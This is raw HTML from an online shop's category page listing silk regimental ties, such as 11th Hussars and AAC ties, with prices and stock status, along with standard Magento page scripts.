class="level2 nav-11-23-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-23-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/collar-lapel-badges.html" ><span>Collar / Lapel Badges</span></a></li><li  class="level2 nav-11-23-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/flashes.html" ><span>Flashes</span></a></li><li  class="level2 nav-11-23-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/hackles.html" ><span>Hackles</span></a></li><li  class="level2 nav-11-23-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/rank-slides.html" ><span>Rank Slides</span></a></li><li  class="level2 nav-11-23-9 category-item"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/swagger-stick.html" ><span>Swagger Stick</span></a></li><li  class="level2 nav-11-23-10 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/royal-welsh/ties.html" ><span>Ties</span></a></li></ul></li><li  class="level1 nav-11-24 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/sas.html" ><span>SAS</span></a><ul class="level1 submenu"><li  class="level2 nav-11-24-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/sas/belts.html" ><span>Belts</span></a></li><li  class="level2 nav-11-24-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/sas/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-24-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/sas/mess-badges.html" ><span>Mess Badges</span></a></li><li  class="level2 nav-11-24-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/sas/berets.html" ><span>Berets</span></a></li><li  class="level2 nav-11-24-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/sas/beret-cap-badges.html" ><span>Beret &amp; Cap Badges</span></a></li><li  class="level2 nav-11-24-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/sas/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-24-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/sas/cloth-wings.html" ><span>Cloth Wings</span></a></li><li  class="level2 nav-11-24-8 category-item"><a href="https://www.ecsnaith.com/corps-regiment/sas/lapel-badges.html" ><span>Lapel Badges</span></a></li><li  class="level2 nav-11-24-9 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/sas/buttons-3.html" ><span>Buttons</span></a></li></ul></li><li  class="level1 nav-11-25 category-item parent"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment.html" ><span>Yorkshire Regiment</span></a><ul class="level1 submenu"><li  class="level2 nav-11-25-1 category-item first"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/cap-badges.html" ><span>Beret / Cap Badges</span></a></li><li  class="level2 nav-11-25-2 category-item"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/blazer-badges.html" ><span>Blazer Badges</span></a></li><li  class="level2 nav-11-25-3 category-item"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/buttons.html" ><span>Buttons</span></a></li><li  class="level2 nav-11-25-4 category-item"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/caps.html" ><span>Caps</span></a></li><li  class="level2 nav-11-25-5 category-item"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/lapel-badges.html" ><span>Lapel / Collar Badges</span></a></li><li  class="level2 nav-11-25-6 category-item"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/mess-dress.html" ><span>Mess Dress</span></a></li><li  class="level2 nav-11-25-7 category-item"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/ties.html" ><span>Ties</span></a></li><li  class="level2 nav-11-25-8 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/yorkshire-regiment/trf.html" ><span>TRF</span></a></li></ul></li><li  class="level1 nav-11-26 category-item"><a href="https://www.ecsnaith.com/corps-regiment/ranger-regiment.html" ><span>Ranger Regiment</span></a></li><li  class="level1 nav-11-27 category-item last"><a href="https://www.ecsnaith.com/corps-regiment/grenadier-guards.html" ><span>grenadier guards</span></a></li></ul></li><li  class="level0 nav-12 category-item last level-top"><a href="https://www.ecsnaith.com/police.html"  class="level-top" ><span>Police</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="usps">
<div class="header content">
    <div class="usp">
        <div class="usp__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.22 22.71">
  <g data-name="Layer 2">
    <g data-name="Layer 1">
      <path fill="#143149" d="M2.78 2.14h28.76v19.04H2.78z"/>
      <path fill="#fff" d="M33.05 14.66V8.09h-6.44l7.61-4.61L32.11 0 20.38 7.1V1.43H13.8v5.43L3.48.61l-2.1 3.48 6.6 4H0v6.57h7.9l-6.52 3.96 2.1 3.48 10.32-6.25v5.96h6.58V15.6l11.73 7.11 2.11-3.48-7.53-4.57h6.36z"/>
      <path fill="#143149" d="M2.78 9.47h28.76v3.72H2.78z"/>
      <path fill="#143149" d="M19.02 2.04v19.24H15.3V2.04zM11.72 7.98H9.36L2.79 3.94V2.29l8.93 5.69zM21.03 7.98l9.24-5.86 1.27.02v.87L23.5 7.98h-2.47zM13.18 14.89h-1.97l-8.43 5.34v.95h1l9.4-6.29zM23.01 14.89h2.11l6.48 4.08-.06 1.05h-.78l-7.25-4.76-.5-.37z"/>
    </g>
  </g>
</svg>
</div>
        <h4>1000's of UK made products</h4>
    </div>

    <div class="usp">
        <div class="usp__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27.5 24.67">
  <g data-name="Layer 2">
    <g data-name="Layer 1">
      <rect x="1" y="2.87" width="25.5" height="20.8" rx="3.1" fill="none" stroke="#143149" stroke-miterlimit="10" stroke-width="2"/>
      <path fill="none" stroke="#143149" stroke-miterlimit="10" d="M26.5 8.67H1"/>
      <path fill="none" stroke="#143149" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6.07 4.61V1.16M13.91 4.45V1M21.68 4.61V1.16"/>
      <circle cx="6.09" cy="5.81" r="1.2" fill="none" stroke="#143149" stroke-linecap="round" stroke-linejoin="round"/>
      <circle cx="21.68" cy="5.81" r="1.2" fill="none" stroke="#143149" stroke-linecap="round" stroke-linejoin="round"/>
      <circle cx="13.91" cy="5.81" r="1.2" fill="none" stroke="#143149" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6 17.68a2.7 2.7 0 001.85.81 1.17 1.17 0 001.29-1.13c0-.67-.61-1.11-1.42-1.11h-.53l-.28-.69 1.28-1.72a2.63 2.63 0 01.51-.57 6.1 6.1 0 01-.68 0h-.95a.21.21 0 00-.23.23v.5H5.58v-1.18c0-.5.15-.73.66-.73h4.12V13l-1.74 2.13a2.2 2.2 0 012 2.21 2.5 2.5 0 01-2.7 2.45 3.59 3.59 0 01-2.62-1.06zM11 16.27c0-2 1.14-4.3 3.49-4.3a3.58 3.58 0 011.56.32l-.41 1.18a2.72 2.72 0 00-1.07-.24c-1.18 0-1.82 1-2 2.06a1.92 1.92 0 011.43-.55 2.39 2.39 0 012.42 2.51 2.43 2.43 0 01-2.49 2.54c-1.59 0-2.93-1.28-2.93-3.52zm2.92 2.26A1.15 1.15 0 0015 17.25a1.3 1.3 0 00-1.38-1.38c-.67 0-1.24.36-1.24.82a1.75 1.75 0 001.52 1.84zM17.59 17.69a2.41 2.41 0 001.76.8 1.27 1.27 0 001.38-1.26c0-.84-.77-1.29-1.63-1.29a3.16 3.16 0 00-1.43.34l-.49-.28.28-3.22c0-.5.21-.73.71-.73H21c.5 0 .72.23.72.73V14h-1.3v-.46a.21.21 0 00-.23-.23h-1.25c-.15 0-.22.08-.23.23l-.1 1.05c0 .2-.05.35-.05.35a2.38 2.38 0 01.8-.14 2.51 2.51 0 012.77 2.48 2.6 2.6 0 01-2.8 2.55 3.35 3.35 0 01-2.47-1.05z" fill="#143149"/>
    </g>
  </g>
</svg>
</div>
        <h4>365 years of Sale & Manufacture</h4>
    </div>

    <div class="usp">
        <div class="usp__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 35.51 18.73">
  <g data-name="Layer 2">
    <g data-name="Layer 1" fill="none" stroke="#143149" stroke-miterlimit="10">
      <path d="M8.66.5H35v1.85h-1.13v2.42s-14.24 3.92-5.69 10.9h1.21v2.56h-5.2s-1.19-2.06-4.92-2.06a6.74 6.74 0 00-4.77 2.06H8.66V16s4.13-.71 4.13-4a4.61 4.61 0 00-4.13-4.45zM8.66 1.78h-8s1 4.7 8 4.7"/>
      <path d="M29.39 16h-5.06s-1.64-3.34-5.13-3.34c0 0-4.41.78-4.91 3.34H9.38M12.55 10.51h13M33.87 2.35H8.66" stroke-width=".3"/>
    </g>
  </g>
</svg>
</div>
        <h4>Can't find it? We'll make it!</h4>
    </div>
</div>
</div><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.ecsnaith.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category17">
                            <a href="https://www.ecsnaith.com/clothing.html"
                   title="">
                    Clothing                </a>
                        </li>
                    <li class="item category21">
                            <a href="https://www.ecsnaith.com/clothing/ties.html"
                   title="">
                    Ties                </a>
                        </li>
                    <li class="item category24">
                            <strong>Silk</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="Kupb1mnpfpl5P74m" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ecsnaith.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ecsnaith.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ecsnaith.com\/","customerLoginUrl":"https:\/\/www.ecsnaith.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fstatic\u002Fversion1762419251\u002Ffrontend\u002Fecsnaith\u002Fdefault\u002Fen_GB\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"brippo_payments\/expresscheckout\/addtocart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.ecsnaith.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement","paypal-buyer-country"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ecsnaith.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ecsnaith.com\/page_cache\/block\/render\/id\/24\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_24"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/clothing\/ties\/silk-ties.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
     "[data-block='minicart']" : {
        "Ecsnaith_Theme/js/view/minicart_open" : {}
     }
}
</script>            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.ecsnaith.com\/clothing\/ties\/silk-ties.html","formKey":"Kupb1mnpfpl5P74m","post":false}}'>
        <div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Silk</span>    </h1>
    </div>

                        <div class="modes">
                    </div>
        
        <p class="toolbar-amount" id="toolbar-amount">
            Items <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> of <span class="toolbar-number">35</span>    </p>

        
    
        
                <div class="pages">
            <strong class="label pages-label" id="paging-label">Page</strong>
            <ul class="items pages-items" aria-labelledby="paging-label">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You&#039;re currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
                                                                <li class="item">
                        <a href="https://www.ecsnaith.com/clothing/ties/silk-ties.html?p=2" class="page">
                            <span class="label">Page</span>
                            <span>2</span>
                        </a>
                    </li>
                                                                <li class="item">
                        <a href="https://www.ecsnaith.com/clothing/ties/silk-ties.html?p=3" class="page">
                            <span class="label">Page</span>
                            <span>3</span>
                        </a>
                    </li>
                            
            
            
                            <li class="item pages-item-next">
                                        <a class="action  next"
                       href="https://www.ecsnaith.com/clothing/ties/silk-ties.html?p=2"
                       title="Next">
                        <span class="label">Page</span>
                        <span>Next</span>
                    </a>
                </li>
                        </ul>
        </div>
        
    
    

        <div class="field limiter">
    <label class="label" for="limiter">
        <span>Show</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12"
                                            selected="selected"
                    >
                    12                </option>
                            <option value="20"
                    >
                    20                </option>
                            <option value="40"
                    >
                    40                </option>
                            <option value="80"
                    >
                    80                </option>
                            <option value="100"
                    >
                    100                </option>
                    </select>
    </div>
    <span class="limiter-text">per page</span>
</div>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sort By</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
            </select>
            <a title="Set&#x20;Descending&#x20;Direction"
           href="#"
           class="action sorter-action sort-asc"
           data-role="direction-switcher"
           data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
            </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_544"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/11th-hussars-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-544">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/7/3/730909.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="11th&#x20;Hussars&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-544 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-544 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-544 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/11th-hussars-silk-tie.html">
                                11th Hussars Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="544" data-price-box="product-id-544">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-544"                data-price-amount="30"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£30.00</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":544,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"544","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5978"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/14th-20th-king-s-hussars-silk.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5978">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/i/m/image_1609.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="14th&#x2F;20th&#x20;King&#x27;s&#x20;Hussars&#x20;Silk"/></span>
</span>
<style>.product-image-container-5978 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-5978 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-5978 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/14th-20th-king-s-hussars-silk.html">
                                14th/20th King&#039;s Hussars Silk                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5978" data-price-box="product-id-5978">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-5978"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":5978,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"5978","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_551"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/9th-12th-lancers-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-551">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/s/t/stockitem_2_itm3016768.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="9th&#x2F;12th&#x20;Lancers&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-551 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-551 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-551 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/9th-12th-lancers-silk-tie.html">
                                9th/12th Lancers Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="551" data-price-box="product-id-551">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-551"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":551,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
   data-post='{"action":"https:\/\/www.ecsnaith.com\/catalog\/product_compare\/add\/","data":{"product":"551","uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
   role="button">
    <span>Add to Compare</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_534"
                     data-container="product-grid">
                                                            <a href="https://www.ecsnaith.com/clothing/ties/silk-ties/aac-silk-tie.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-534">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.ecsnaith.com/media/catalog/product/cache/eddcaedb9de7b7ccdbfb963779d3c2e4/7/3/730205.jpg"
            loading="lazy"
            width="500"
            height="500"
            alt="AAC&#x20;Silk&#x20;Tie"/></span>
</span>
<style>.product-image-container-534 {
    width: 500px;
    height: auto;
    aspect-ratio: 500 / 500;
}
.product-image-container-534 span.product-image-wrapper {
    height: 100%;
    width: 100%;
}
@supports not (aspect-ratio: auto) { 
    .product-image-container-534 span.product-image-wrapper {
        padding-bottom: 100%;
    }
}</style>                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.ecsnaith.com/clothing/ties/silk-ties/aac-silk-tie.html">
                                AAC Silk Tie                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="534" data-price-box="product-id-534">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-534"                data-price-amount="22.5"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">£22.50</span></span>
        </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Out of stock</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Add&#x20;to&#x20;Wish&#x20;List"
       aria-label="Add&#x20;to&#x20;Wish&#x20;List"
       data-post='{"action":"https:\/\/www.ecsnaith.com\/wishlist\/index\/add\/","data":{"product":534,"uenc":"aHR0cHM6Ly93d3cuZWNzbmFpdGguY29tL2Nsb3RoaW5nL3RpZXMvc2lsay10aWVzLmh0bWw~"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Add to Wish List</span>
    </a>
<a href="#"
   class="action tocompare"
   title="Add to Compare"
   aria-label="Add to Compare"
